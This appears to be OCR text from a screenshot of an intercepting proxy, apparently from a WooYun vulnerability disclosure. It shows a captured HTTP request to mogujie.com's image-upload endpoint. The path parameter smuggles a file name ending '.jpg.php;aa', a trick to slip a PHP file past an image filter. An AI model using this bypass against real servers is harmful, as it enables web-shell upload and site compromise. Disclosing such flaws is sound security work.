 request to http://www.mogujie.com:80 [222.46.16.101]
forward drop intercept is on action
raw params headers hex
GET
/upload/addpic?code=1001&imgId=14u17yo&path=http%3A%2F%2Fs6.mogujie.cn%2Fb7%2Fpic%2F130904%2Fy61xb_kqyvet
3ckfbhgvsugfjeg5sckzsew_20x20.jpg.php;aa&callback=cover_photo_success HTTP/1.1
Host: www.mogujie.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.mogujie.com/settings/custom
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89
Safari/537.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: __mgj_i_n=1;
www.wooyun.org